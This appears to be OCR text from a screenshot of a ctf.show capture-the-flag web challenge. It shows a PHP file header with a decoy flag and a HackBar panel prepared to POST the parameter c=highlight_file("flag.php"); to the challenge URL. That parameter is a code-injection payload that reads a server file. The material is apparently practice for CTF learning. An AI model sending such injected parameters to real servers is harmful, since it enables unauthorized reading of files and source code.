 /*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://41bc97f2-053a-482b-822a-996c1dcb9696.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=highlight_file("flag.php");
Name
sec-ch-ua
Name